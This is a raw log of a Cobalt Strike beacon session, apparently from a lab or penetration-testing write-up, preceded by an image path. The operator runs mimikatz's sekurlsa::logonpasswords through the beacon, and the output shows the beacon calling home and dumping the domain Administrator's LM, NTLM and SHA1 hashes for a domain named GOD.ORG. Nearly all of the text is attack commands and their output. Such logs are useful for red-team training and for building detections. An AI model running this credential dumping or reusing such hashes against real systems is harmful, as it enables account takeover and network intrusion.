 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 7953513 (00000000:00795c69)
Session           : NewCredentials from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2021/4/9 11:22:59
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD.ORG
* LM       : 4dd70d24334f4c9da5c7b1e00f780017
* NTLM     : ea7937eec9ab52e6cc9528a2011ca1d8
* SHA1     : b74b76b30513a07a991e29b50971a2cc5a5b0dde
tspkg :